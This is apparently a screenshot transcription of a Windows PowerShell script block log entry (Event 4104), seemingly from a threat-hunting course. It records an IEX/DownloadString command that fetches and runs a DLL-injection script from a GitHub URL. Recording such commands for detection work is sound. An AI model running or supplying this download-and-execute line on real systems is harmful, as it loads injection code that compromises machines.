 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General
Details
Friendly View
XML View
+ System
- EventData
MessageNumber 1
MessageTotal 1
ScriptBlockText IEX (New-Object Net.WebClient).DownloadString
('https://raw.githubusercontent.com/faanross/threat.hunting.course.01.resources/main/Invoke-DllInjection-V2.ps1')
ScriptBlockId df6fc992-3833-4ea7-94a9-3349df5085d6
Path
Copy
Close